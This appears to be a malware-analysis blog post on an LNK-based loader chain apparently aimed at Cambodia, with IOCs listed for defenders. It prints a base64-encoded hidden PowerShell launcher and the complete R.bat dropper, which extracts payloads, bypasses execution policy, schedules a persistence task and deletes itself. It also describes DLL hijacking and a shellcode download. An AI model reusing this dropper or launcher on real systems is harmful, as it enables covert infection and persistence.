Unattributed Shellcode Loader Likely Targeting Cambodia

On March 20, 2025, MalwareHunterTeam shared a sample of a ZIP file containing an LNK, uploaded from Cambodia:


The ZIP file is named CNP_MFA_Meeting_Documents.zip. It contains an LNK file named Meeting_Staff_List.lnk and a hidden folder named Resources. This folder contains a ZIP file named Resources.zip and a batch file named R.bat

Resources.zip contains the files that are used for the next-stage payload download:
Infection chain
When Meeting_Staff_List.lnk is executed, it runs a hidden/base64-encoded PowerShell script:
1
/c pOweRsHeLl.eXe -w 1 -e dABhAHIAIAAtAHgAZgAgACIAQwBOAFAAXwBNAEYAQQBfAE0AZQBlAHQAaQBuAGcAXwBEAG8AYwB1AG0AZQBuAHQAcwAuAHoAaQBwACIAOwAgACYAIAAiAFIAZQBzAG8AdQByAGMAZQBzAFwAUgAuAGIAYQB0ACIA
The decoded scripts shows that the LNK simply extracts the contents of the ZIP file and runs R.bat.
1
tar -xf "CNP_MFA_Meeting_Documents.zip"; & "Resources\R.bat"
R.bat is a simple batch script that was very likely generated with an LLM. The excessive presence of comments in the code is typically a good indicator of LLM-generated code. This batch script performs the following actions:
- Tries to extract the contents of
Resources.zipto a newly-created folderNotepad++under %AppData% using PowerShell - If the PowerShell attempt fails, it downloads 7-zip and attempts to extract the contents of
Resources.zipwith it - Runs
Notepad++.exe - Creates a Scheduled Task named
Notepad++to run every 15 minutes. The Scheduled Task runsNotepad++.exe - Deletes
Resources.zipandR.bat
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
@echo off
setlocal
set ResourceZip=%~dp0Resources.zip
:: Destination resources path
set DropPath=%AppData%\Notepad++
mkdir %DropPath%
set ExecutableFile=%DropPath%\Notepad++.exe
:: Extract resources
powershell -nop -ep bypass -w 1 -command "Expand-Archive -Path '%ResourceZip%' -DestinationPath '%DropPath%' -Force"
:: If extract failed --> Install 7zip (mostly on Windows 7)
if errorlevel 1 (
:: Define the URL and the output file name
set "url=https://www.7-zip.org/a/7z2409-x64.exe"
set "output=7z2409-x64.exe"
:: Use PowerShell to download the file
powershell -w hidden -nop -ep bypass -Command "Invoke-WebRequest -Uri '%url%' -OutFile '%output%'"
:: Check if the download was successful
if exist "%output%" (
:: Run the installer silently
"%output%" /S
) else (
exit /b 1
)
:: Check if the ZIP file exists and extract it using 7-Zip
if exist "%ResourceZip%" (
:: Use 7-Zip to extract the ZIP file
C:\PROGRA~1\7-Zip\7z.exe x "%ResourceZip%" -o"%DropPath%" -y
if errorlevel 1 (
C:\PROGRA~2\7-Zip\7z.exe x "%ResourceZip%" -o"%DropPath%" -y
exit /b 1
)
) else (
exit /b 1
)
:: Clean up
del "%output%"
)
:: Run the executable
if exist "%ExecutableFile%" (
start "" "%ExecutableFile%"
) else (
exit /b 1
)
:: Define the task name and the command to run
set taskName="Notepad++"
set taskCommand=%APPDATA%\Notepad++\Notepad++.exe
:: Create the scheduled task
schtasks /create /tn "%taskName%" /tr "%taskCommand%" /sc minute /mo 15 /st 06:00:00 /f
:: Remove self
del /s /a /q /f %ResourceZip%
del /s /a /q /f R.bat
endlocal

Notepad++.exe is a legitimate version of WinGup for NotePad++. This executable loads the libcurl.dll. The threat actor delivered a malicious DLL for DLL Hijacking purposes.
The malicious logic in this infection chain is implemented in libcurl.dll, loaded and executed in the memory of Notepad++.exe. Out of the 4 functions exported by this DLL, only curl_easy_init implements some functionality. The DLL strings are decrypted with a simple XOR algorithm using a rolling key. The following Python script can be used to decrypt strings:
1
2
3
4
5
6
7
8
9
10
11
12
13
def decrypt(data):
data = bytes.fromhex(data)
result = bytearray(data)
xor_key = [0xAA, 0x55]
for i in range(len(result)):
result[i] ^= xor_key[i % 2]
return result.decode('ascii')
encrypted_str = "C221DE25D96F857AC63CDC308430CB26" #sample encrypted string from the DLL
decrypted = decrypt(encrypted_str)
print("Decrypted String:", decrypted)

When the DLL is loaded and curl_easy_init is called, a new thread is created that performs the following actions:

- First, it decrytps the string
curl.dlland uses it to load the library, which is also delivered in the ZIP archive

- Then, it decrypts strings for curl.dll’s exported functions


checkperandsetper. First it calls thecheckperfunction. If it returns false, it callssetper.
Reviewing the loaded curl.dll, we can see that this is not related to curl. This DLL implements two functions to check and establish persistence via the registry run key - “checkper” stands for “check persistence”, and “setper” stands for “set persistence”. The value used for persistence is WinGup.
- Next, it deletes
curl.dlland decrypts the following URL:https://live.easyboxsync[.]com/resources/gup/notepad

- The DLL then performs the following actions:
- Decrypts a 16 byte key:
oKqlpfBc5dkGuYi8 - Downloads a shellcode from the decrypted URL using the
downloaderUser-Agent string - Decrypts the shellcode using AES (likely AES-128 given the key length) using the Crypto++ library
- Loads the shellcode
- Decrypts a 16 byte key:

Unfortunately, as of this writing, I have not been able to obtain the next-stage encrypted shellcode to continue the analysis. Various elements of the infection chain suggest that this is targeted activity, including the lures, the techniques, and the attempts to clean up traces. The Virus Total upload dates and the likely compilation times suggest that this recent activity, with libcurl.dll and curl.dll having close timestamps.

libcurl.dll metadata:
curl.dll metadata:

While we don’t have a PDB path from the libcurl.dll, we can still get a path from the use of the Crypto++ libraries in the development environment:
easyboxsync[.]com is behind Cloudflare:

This domain used for the payload download is relatively recent:
IOCs
- Domain: https://live.easyboxsync[.]com/resources/gup/notepad
- CNP_MFA_Meeting_Documents.zip: a2c128fc040ed2db7634134f0577b3267164b71f692fc9b37c08e48b168d89e6
- Meeting_Staff_List.lnk: 7e0da1399ff99e41493db489159668db566b6b00cd367e770619b774ec515809
- Resources.zip: badd970fab64c072e5ab0a81865de0988c1b12165a076bcdbee8a9cb8e101675
- R.bat: 28ff75c0ac4434cdc4f0b21567ac1f06979c2426f8623d157473ac079bf8792a
- Notepad++.exe: 1f8c7a202ac9f64efbedb420b6160ef4f9852f6ff1aa36abaa64bfb76b142e15
- libcurl.dll: 23d76c49128994d83f878fd08829d003c2ffcd063d03ec7ff1fe4fe41ffb36c3
- curl.dll: 2707ba2dc931da049f70c31b0654714121fac908475dc084cb4ab808f9dd5308